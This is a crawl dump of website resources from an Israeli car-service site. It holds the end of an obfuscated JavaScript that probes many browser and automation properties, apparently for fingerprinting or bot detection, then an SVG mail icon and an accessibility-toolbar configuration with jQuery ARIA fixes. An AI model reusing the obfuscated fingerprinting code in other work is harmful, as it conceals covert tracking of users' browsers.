'\x4c\x48\x4f\x26'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){return navigator[_0x1c2a('0x17f', '\x4c\x75\x76\x76')];}],[_0x1c2a('0x180', '\x4c\x49\x55\x31'),_0x1c2a('0x15c', '\x68\x4b\x4f\x5b'),function(){return navigator[_0x1c2a('0x181', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x182', '\x6e\x41\x53\x24'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x184', '\x4c\x7a\x6a\x5e')];}],[_0x1c2a('0x185', '\x44\x4e\x48\x31'),_0x1c2a('0x186', '\x67\x29\x4c\x4b'),function(){return _0x4ce8f4[_0x1c2a('0x187', '\x65\x23\x26\x71')](navigator[_0x1c2a('0x188', '\x50\x76\x69\x5e')],'\x43');}],[_0x1c2a('0x189', '\x26\x71\x68\x4a'),_0x1c2a('0x18a', '\x78\x55\x69\x49'),function(){window[_0x1c2a('0x18b', '\x4c\x6a\x29\x68')]=Object[_0x1c2a('0x18c', '\x67\x29\x4c\x4b')](window);return window[_0x1c2a('0x18d', '\x62\x40\x23\x30')][_0x1c2a('0x18e', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x18f', '\x7a\x58\x38\x40'),_0x1c2a('0x190', '\x68\x4b\x4f\x5b'),function(){return _0x4ce8f4[_0x1c2a('0x191', '\x67\x66\x6d\x76')](window[_0x1c2a('0x192', '\x67\x29\x4c\x4b')],0x0);}],[_0x1c2a('0x193', '\x4c\x49\x55\x31'),_0x1c2a('0x194', '\x32\x6d\x6d\x38'),function(){return _0x4ce8f4[_0x1c2a('0x195', '\x58\x26\x4c\x37')](window[_0x1c2a('0x196', '\x5a\x7a\x62\x42')],0x0);}],[_0x1c2a('0x197', '\x4c\x6a\x29\x68'),_0x1c2a('0x198', '\x37\x56\x29\x61'),function(){return window[_0x1c2a('0x199', '\x29\x37\x6a\x25')];}],[_0x1c2a('0x19a', '\x41\x6b\x63\x68'),_0x1c2a('0x19b', '\x76\x46\x50\x78'),function(){return window[_0x1c2a('0x19c', '\x32\x6d\x6d\x38')][_0x1c2a('0x19d', '\x67\x66\x6d\x76')]();}],[_0x1c2a('0x19e', '\x26\x71\x68\x4a'),_0x1c2a('0x19f', '\x4c\x7a\x6a\x5e'),function(){return _0x4ce8f4[_0x1c2a('0x1a0', '\x36\x6a\x64\x39')](Boolean,_0x4ce8f4[_0x1c2a('0x1a1', '\x7a\x58\x38\x40')](typeof process,_0x1c2a('0x1a2', '\x57\x6a\x6f\x58'))&&process[_0x1c2a('0x1a3', '\x62\x40\x23\x30')]&&process[_0x1c2a('0x1a4', '\x7a\x57\x33\x42')][_0x1c2a('0x1a5', '\x6e\x41\x53\x24')]);}],[_0x1c2a('0x1a6', '\x58\x26\x4c\x37'),_0x1c2a('0x1a7', '\x7a\x58\x38\x40'),function(){return document[_0x1c2a('0x1a8', '\x78\x55\x69\x49')];}],[_0x1c2a('0x1a9', '\x32\x28\x58\x41'),_0x1c2a('0x1aa', '\x41\x6b\x63\x68'),function(){return eval[_0x1c2a('0x1ab', '\x67\x29\x4c\x4b')]()[_0x1c2a('0x1ac', '\x30\x78\x30\x26')];}],[_0x1c2a('0x1ad', '\x66\x41\x35\x40'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x1ae', '\x59\x37\x46\x73')][_0x1c2a('0x1af', '\x54\x5d\x65\x70')];}],[_0x1c2a('0x1b0', '\x76\x46\x50\x78'),_0x1c2a('0x1b1', '\x44\x4e\x48\x31'),function(){return deviceType;}],[_0x1c2a('0x1b2', '\x58\x26\x4c\x37'),_0x1c2a('0x186', '\x67\x29\x4c\x4b'),function(){return screen[_0x1c2a('0x1b3', '\x4c\x6a\x29\x68')];}],[_0x1c2a('0x1b4', '\x58\x26\x4c\x37'),_0x1c2a('0x1b5', '\x66\x41\x35\x40'),function(){return screen[_0x1c2a('0x1b6', '\x64\x28\x4a\x53')];}],[_0x1c2a('0x1b7', '\x29\x40\x6f\x38'),_0x1c2a('0x1b8', '\x29\x21\x64\x42'),function(){var _0x1dcde5=eoapi;return _0x1dcde5;}],[_0x1c2a('0x1b9', '\x30\x78\x30\x26'),_0x1c2a('0x1b8', '\x29\x21\x64\x42'),function(){var _0x2d27a1=eoapi_VerifyThis;return _0x2d27a1;}],[_0x1c2a('0x1ba', '\x57\x6a\x6f\x58'),_0x1c2a('0x172', '\x4c\x6a\x29\x68'),function(){var _0x1f457c=eoapi_extInvoke;return _0x1f457c;}],[_0x1c2a('0x1bb', '\x7a\x57\x33\x42'),_0x1c2a('0x161', '\x4c\x75\x76\x76'),function(){var _0x4955e2=eoWebBrowserDispatcher;return _0x4955e2;}],[_0x1c2a('0x1bc', '\x5b\x5b\x5a\x34'),_0x1c2a('0x1bd', '\x62\x40\x23\x30'),function(){return window[_0x1c2a('0x1be', '\x68\x65\x32\x78')];}],[_0x1c2a('0x1bf', '\x50\x76\x69\x5e'),_0x1c2a('0x1c0', '\x67\x66\x6d\x76'),function(){return _0x4ce8f4[_0x1c2a('0x1c1', '\x6a\x61\x5e\x62')](navigator[_0x1c2a('0x1c2', '\x57\x6a\x6f\x58')][_0x1c2a('0xae', '\x36\x6a\x64\x39')],0x2);}],[_0x1c2a('0x1c3', '\x7a\x58\x38\x40'),_0x1c2a('0x1c4', '\x26\x71\x68\x4a'),function(){return _0x4ce8f4[_0x1c2a('0x1c5', '\x76\x46\x50\x78')](navigator[_0x1c2a('0x1c6', '\x72\x6d\x4a\x5b')][_0x1c2a('0x61', '\x41\x6b\x63\x68')],0x2);}],[_0x1c2a('0x1c7', '\x6e\x41\x53\x24'),_0x1c2a('0x1c8', '\x7a\x57\x33\x42'),function(){return window[_0x1c2a('0x1c9', '\x59\x28\x74\x31')];}],[_0x1c2a('0x1ca', '\x24\x64\x70\x7a'),_0x1c2a('0x1cb', '\x29\x21\x64\x42'),function(){return navigator[_0x1c2a('0x1cc', '\x64\x28\x4a\x53')][_0x1c2a('0x1cd', '\x67\x66\x6d\x76')][0x0][_0x1c2a('0x1ce', '\x29\x21\x64\x42')];}],[_0x1c2a('0x1cf', '\x65\x23\x26\x71'),_0x1c2a('0x140', '\x4c\x48\x4f\x26'),function(){return navigator[_0x1c2a('0x1d0', '\x67\x29\x4c\x4b')][_0x1c2a('0x1d1', '\x57\x6a\x6f\x58')][0x1][_0x1c2a('0x1d2', '\x32\x28\x58\x41')];}],[_0x1c2a('0x1d3', '\x26\x71\x68\x4a'),_0x1c2a('0x190', '\x68\x4b\x4f\x5b'),function(){return navigator[_0x1c2a('0x1d4', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1d5', '\x76\x66\x6f\x4d')][0x2][_0x1c2a('0x1d6', '\x7a\x57\x33\x42')];}],[_0x1c2a('0x1d7', '\x44\x4e\x48\x31'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x1d8', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1d9', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x1da', '\x32\x28\x58\x41'),_0x1c2a('0x183', '\x6e\x41\x53\x24'),function(){return navigator[_0x1c2a('0x1db', '\x6e\x41\x53\x24')];}],[_0x1c2a('0x1dc', '\x68\x65\x32\x78'),_0x1c2a('0x1dd', '\x6a\x61\x5e\x62'),function(){return navigator[_0x1c2a('0x1de', '\x66\x41\x35\x40')][_0x1c2a('0x1df', '\x51\x21\x2a\x42')];}],[_0x1c2a('0x1e0', '\x7a\x57\x33\x42'),_0x1c2a('0x145', '\x62\x79\x78\x68'),function(){return navigator[_0x1c2a('0x1d4', '\x4f\x33\x5e\x5a')][_0x1c2a('0x1e1', '\x62\x6f\x33\x39')];}]];try{var _0x4e6d9b=_0x1c2a('0x1e2', '\x6a\x61\x5e\x62')[_0x1c2a('0x1e3', '\x57\x6a\x6f\x58')]('\x7c'),_0x225c32=0x0;while(!![]){switch(_0x4e6d9b[_0x225c32++]){case'\x30':var _0x4b20f9=_0x1c2a('0x1e4', '\x29\x40\x6f\x38');continue;case'\x31':_0x4ce8f4[_0x1c2a('0x1e5', '\x76\x66\x6f\x4d')](_0x24ce36,_0x4ce8f4[_0x1c2a('0x1e6', '\x78\x55\x69\x49')](_0xa36455,_0x169ddb));continue;case'\x32':_0x169ddb[_0x1c2a('0x62', '\x29\x40\x6f\x38')]([_0x4ce8f4[_0x1c2a('0x1e7', '\x68\x4b\x4f\x5b')](_0x4ce8f4[_0x1c2a('0x1e8', '\x67\x29\x4c\x4b')](_0x4ce8f4[_0x1c2a('0x1e9', '\x4c\x75\x76\x76')]('\x27',_0x4b20f9),'\x27'),_0x1c2a('0x1ea', '\x7a\x57\x33\x42')),_0x1c2a('0x1eb', '\x24\x64\x70\x7a'),function(){return _0x4b20f9[_0x1c2a('0x1ec', '\x59\x37\x46\x73')]();}]);continue;case'\x33':_0x4ce8f4[_0x1c2a('0x1ed', '\x6e\x41\x53\x24')](_0x16ea1d);continue;case'\x34':if(_0x15d875){try{_0xa472c4[_0x1c2a('0x1ee', '\x4f\x33\x5e\x5a')]=_0x4ce8f4[_0x1c2a('0x1ef', '\x62\x79\x78\x68')](_0x194c80,_0x15d875);}catch(_0x322ebd){}}continue;case'\x35':var _0x53f622=_0x4a6e51[_0x1c2a('0x1f0', '\x67\x66\x6d\x76')](0x0,0x1);continue;case'\x36':_0x54a969[_0x1c2a('0x1f1', '\x78\x55\x69\x49')](_0x1c2a('0x1f2', '\x24\x64\x70\x7a'))[_0x1c2a('0x1f3', '\x4c\x48\x4f\x26')]=_0x4ce8f4[_0x1c2a('0x1f4', '\x62\x79\x78\x68')](_0x1c2a('0x1f5', '\x30\x48\x66\x31'),_0x38b1d8[_0x1c2a('0x1f6', '\x24\x64\x70\x7a')][_0x1c2a('0x1f7', '\x32\x28\x58\x41')]());continue;case'\x37':if(_0x5325c2){_0x169ddb[_0x1c2a('0x1f8', '\x59\x37\x46\x73')]([_0x5325c2,_0x1c2a('0x145', '\x62\x79\x78\x68')]);_0x4ce8f4[_0x1c2a('0x1f9', '\x30\x78\x30\x26')](_0x24ce36,_0x4ce8f4[_0x1c2a('0x1fa', '\x62\x40\x23\x30')](_0xa36455,_0x169ddb));}continue;case'\x38':var _0x4074a0=_0x4a6e51[_0x1c2a('0x1fb', '\x6a\x61\x5e\x62')](0x1);continue;case'\x39':if(!_0x38b1d8[_0x1c2a('0x1fc', '\x68\x44\x40\x57')])_0x38b1d8[_0x1c2a('0x1fd', '\x24\x64\x70\x7a')]=_0xaef74d;continue;case'\x31\x30':var _0x4a6e51=_0x1c2a('0x1fe', '\x68\x44\x40\x57');continue;}break;}}catch(_0x23c466){_0x54a969[_0x1c2a('0x1ff', '\x72\x6d\x4a\x5b')](_0x1c2a('0x200', '\x6a\x61\x5e\x62'))[_0x1c2a('0x201', '\x30\x48\x66\x31')]=_0x4ce8f4[_0x1c2a('0x202', '\x4c\x49\x55\x31')](_0x1c2a('0x203', '\x65\x23\x26\x71'),_0x38b1d8[_0x1c2a('0x204', '\x62\x40\x23\x30')](_0x23c466[_0x1c2a('0x205', '\x4c\x75\x76\x76')]));}finally{if(_0x15d875)_0xa472c4[_0x1c2a('0x6', '\x76\x66\x6f\x4d')]=_0x15d875;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/uploads/2022/05/mail-2.svg
body_size: 167
content:
<svg id="mail-2" xmlns="http://www.w3.org/2000/svg" width="19.885" height="13.982" viewBox="0 0 19.885 13.982">
  <g id="Group_252" data-name="Group 252" transform="translate(13.679 0.999)">
    <g id="Group_251" data-name="Group 251" transform="translate(0 0)">
      <path id="Path_283" data-name="Path 283" d="M358.242,101.721l-6.031,5.992,6.031,5.992a1.727,1.727,0,0,0,.175-.749V102.47A1.727,1.727,0,0,0,358.242,101.721Z" transform="translate(-352.211 -101.721)" fill="#fefefe"/>
    </g>
  </g>
  <g id="Group_254" data-name="Group 254" transform="translate(0.999 0)">
    <g id="Group_253" data-name="Group 253">
      <path id="Path_284" data-name="Path 284" d="M42.86,76H26.47a1.727,1.727,0,0,0-.749.175l7.708,7.669a1.749,1.749,0,0,0,2.471,0l7.708-7.669A1.727,1.727,0,0,0,42.86,76Z" transform="translate(-25.721 -76)" fill="#fefefe"/>
    </g>
  </g>
  <g id="Group_256" data-name="Group 256" transform="translate(0 0.999)">
    <g id="Group_255" data-name="Group 255" transform="translate(0 0)">
      <path id="Path_285" data-name="Path 285" d="M.175,101.721A1.727,1.727,0,0,0,0,102.47v10.486a1.727,1.727,0,0,0,.175.749l6.031-5.992Z" transform="translate(0 -101.721)" fill="#fefefe"/>
    </g>
  </g>
  <g id="Group_258" data-name="Group 258" transform="translate(0.999 7.815)">
    <g id="Group_257" data-name="Group 257">
      <path id="Path_286" data-name="Path 286" d="M37.578,277.211l-.853.853a2.916,2.916,0,0,1-4.119,0l-.853-.853L25.721,283.2a1.728,1.728,0,0,0,.749.175H42.86a1.728,1.728,0,0,0,.749-.175Z" transform="translate(-25.721 -277.211)" fill="#fefefe"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768652665087&l=en
body_size: 193351
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"700","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"430","leftPosition":"3","leftPositionMobile":"2","activeCSS":"on","activeJS":"on","additional_css":".hiddenText {\r\n    position: absolute;\r\n    font-size: 0px;\r\n    width: 1px;\r\n    height: 1px;\r\n    padding: 0;\r\n    overflow: hidden;\r\n    border: 0;\r\n    clip: rect(0 0 0 0);\r\n}","additional_js":"var $=jQuery;\n\n\/\/\u05e8\u05d9\u05e7\u05d9\n\/\/\n$('a.lang.EN').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea');\n$('a.lang.HE').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d1\u05e2\u05d1\u05e8\u05d9\u05ea');\n$('.lang_wrap.col-lg-3 .phone_header.is_web').attr('tabindex','-1');\n$('.hp_single_service_content.active').attr('tabindex','-1');\n$('.slide_item_logo.slick-slide').attr('role','link');\n\n\n\n\n\/\/\u05d4\u05d3\u05e8\n$('.brand').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea \u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05e0\u05d5\u05e2\u05d4 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('.hp_slider_brands_img .read_more').removeAttr('title');\n\/\/\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df\n$('#menu-main_menu_mobile').attr('aria-label','\u05d1\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d6\u05d4 \u05d9\u05e9 \u05dc\u05e0\u05d5\u05d5\u05d8 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05d8\u05d0\u05d1\u05d9\u05dd');\n$('#top_menu a').removeAttr('aria-haspopup');\n$('#menu-item-40426 a').eq(0).attr({'href':'#','taindex':'0','role':'button','aria-expanded':'false'});\n\/\/\u05de\u05db\u05d5\u05d5\u05e5 \u05de\u05d5\u05e8\u05d7\u05d1 \u05d3\u05d9\u05e0\u05de\u05d9\n$('.menu-main_menu_mobile-container ul:not(.sub-menu) > .menu-item-has-children > a').attr('aria-expanded', 'false').on('click focus', function() {\n    if ($(this).next().hasClass(\"uni-toolbar-submenu-show\")) {\n        $(this).attr('aria-expanded', 'true');\n    } else {\n        $(this).attr('aria-expanded', 'false');\n    }\n});\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05ea \u05d1\u05e8\u05de\u05d4 1\nif($('.home').length>0){\n    $('header').after(\"<h1 class='hiddenText'>\u05e1\u05de\u05dc\u05ea<\/h1>\");\n}\n$('.wrap_logo_brand a').removeAttr('title');\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05dc\u05d5\u05d2\u05d5\nif($('.slide_item_logo').hasClass('slick-active')){\n    $('.slick-active').attr({'tabindex':'0','aria-hidden':'false'});\n}else{\n    $('.slide_item_logo').attr({'tabindex':'-1','aria-hidden':'true'});\n}\n$('.slide_item_logo').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n$('.push_slider').attr('aria-label','\u05e2\u05e6\u05d9\u05e8\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4');\n$('.play_slider').attr('aria-label','\u05d4\u05e4\u05e2\u05dc\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4');\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n$('.hp_search_title').removeAttr('aria-level');\n\/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.home .container input').attr({'aria-hidden':'true','tabindex':'-1'});\n$('.home .search_hp_wrapper .sr-only').attr({'aria-hidden':'true','tabindex':'-1'});\n$('input.sr-only').attr({'aria-hidden':'true','tabindex':'-1'});\n\n\/\/\u05e4\u05e7\u05d3 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.search_steps.steps_numbers').attr({'role':'list','aria-label':'\u05e9\u05dc\u05d1\u05d9 \u05d4\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05d1\u05ea\u05d4\u05dc\u05d9\u05da'});\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.steps_numbers .change_step,.service_item,.item_dropdown,.area_item').attr({'tabindex':'0','role':'button'});\nlet index1 = 0;\n           $('.steps_numbers .change_step').each(function () {\n                $(this).attr('aria-describedby', 'stepLabel' + index1); index1++;\n            });\n index1 = 0;\n           $('.step_title').each(function () {\n                $(this).attr('id', 'stepLabel' + index1); index1++;\n            });\n\/\/\u05e7\u05dc\u05d9\u05e7\u05d1\u05d9\u05dc\u05d9\u05d5\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n   $('.search_steps.steps_numbers .change_step.step_item').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.search_wrapper,.item_dropdown,.area_selection,.search_steps').on('click',function(){\n  if($('.search_steps.steps_numbers .change_step.step_item').hasClass('active_step')){\n    $('.search_steps.steps_numbers .change_step.step_item.active_step').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05d5\u05e9\u05dc\u05dd');\n    $('.search_steps.steps_numbers .change_step.step_item.active_step:last').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9');\n}  \n});\n\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e8\u05d3\u05d9\u05d5 \u05d1\u05d7\u05d9\u05e8\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea\n$('.service_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel0'});\n$('.service_item.active_item').attr({ 'role': 'radio', 'aria-checked': 'true', 'tabindex': '0' });\n$('.service_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n\n$('.service_item').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.service_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05d1\u05d7\u05e8 \u05de\u05d5\u05ea\u05d2 \u05e8\u05db\u05d1-\u05e8\u05d3\u05d9\u05d5\n$('.brands_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel1'});\n$('.item_dropdown').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n$('.item_dropdown:not(\".hidden_item\")').eq(0).attr('tabindex','0');\n\n$('.item_dropdown').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.item_dropdown:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05d1\u05d7\u05e8 \u05d0\u05d9\u05d6\u05d5\u05e8 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05e9\u05dc\u05da-\u05e8\u05d3\u05d9\u05d5\n$('.item_dropdown').on('click',()=>{\n$('.area_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel2'});\n$('.area_item').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n$('.area_item:not(\".hidden_item\")').eq(0).attr('tabindex','0');\t\n});\n\n$('.area_item').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.area_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\n$('#search_results').attr({'role':'table','aria-labelledby':'stepLabel3'}).removeAttr('tabindex');\n\/\/\u05d8\u05d1\u05dc\u05ea \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9\n\/\/$('.area_selection').on('click',function(){\n$('.th_row.is_web').attr('role','row');\n$('.th_row.is_web').wrap('<div role=\"rowgroup\"><\/div>');\n$('.th_row.is_web').children(':not(.hide)').attr('role','columnheader');\n$('.steps_numbers .change_step,.area_item').on('click',function(){\n\tconsole.log('table dynamic');\n    $('.item_result:not(.hidden_item)').wrapAll('<div role=\"rowgroup\" class=\"table_row\"><\/div>');\n    $('.item_result:not(.hidden_item)').attr('role','row');\n\t$('.item_result:not(.hidden_item)').attr('aria-hidden','false');\n\t$('.item_result:not(.hidden_item)').children(':not(.hide)').attr('role','cell');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\t\n$('.item_result:not(.hidden_item)').each(function () {\n\t$('button.read_more').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('.item_result_phone a').attr('aria-label',$(this).find('.item_result_name').text()+' '+$(this).find('.item_result_phone a').text());\n    $(this).find('.calendar_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row a').attr('aria-label',$(this).find('.item_result_name').text());\n\t$(this).find('.more_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.more_row a').attr('aria-label',$(this).find('.item_result_name').text());\n\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr('aria-label',$(this).find('.item_result_name').text()+' '+'waze');\n\t\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr('aria-label',$(this).find('.item_result_name').text()+' '+'google map');\n\t});\n});\n\/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.item_result.hidden_item').each(function () {\n    $(this).find('.item_result_phone a').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row a').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('.more_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.more_row a').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr({'role':'presentation','tabindex':'-1'});\n\t\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr({'role':'presentation','tabindex':'-1'});\n\t});\t\n\/\/ });\n\/\/ \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d4 \u05e9\u05dc \u05d4\u05e1\u05ea\u05e8\u05d4\n$('.area_item').on('click', () => {\n  $(this).find('.item_result_phone a').removeAttr('role tabindex');\n  $(this).find('.calendar_row button').removeAttr('role tabindex');\n  $(this).find('.calendar_row a').removeAttr('role tabindex');\n  $(this).find('.more_row button').removeAttr('role tabindex');\n  $(this).find('.more_row a').removeAttr('role tabindex');\n  $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").removeAttr('role tabindex');\n  $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").removeAttr('role tabindex');\n  $('.item_result.hidden_item').each(function () {\n\t$('button.read_more').attr({'role':'presentation','tabindex':'-1'}); \n    $(this).find('.item_result_phone a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.calendar_row button').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.calendar_row a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.more_row button').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.more_row a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr({ 'role': 'presentation', 'tabindex': '-1' });\n  });\n});\n\n\n\/\/footer\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-6.png\"]').attr('alt','');\n$('.wrap_main_row_footer a').each(function() {\n  if( $(this).css('font-weight') === '600')\n  {\n      $(this).attr({'role':'heading','aria-level':'3'}).removeAttr('aria-haspopup aria-expanded');\n  }\n});\n$('.title_contact_details').attr({'role':'heading','aria-level':'3'});\n$('[href*=\"https:\/\/samelet.com\/*8545\"]').attr('aria-label','*8545');\n\/\/\u05de\u05e8\u05db\u05d6 \u05e9\u05d9\u05e8\u05d5\u05ea\n$('.location h4').attr('aria-level','3');\n$('.manager h4').attr('aria-level','3');\n$('.manager_image img').attr('alt',$('.manager').children(\"h4\").text());\n\/\/\u05e8\u05d3\u05d9\u05d5 \u05d1\u05d7\u05e8 \u05e1\u05d9\u05d1\u05ea \u05d1\u05d9\u05e7\u05d5\u05e8\n$('.books_wrapper').attr({'role':'radiogroup','aria-label':$('.choose_book .title').text()});\n$('.item_book').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n$('.item_book').eq(0).attr('tabindex','0');\n\n$('.item_book').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.item_book:not(\".active\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 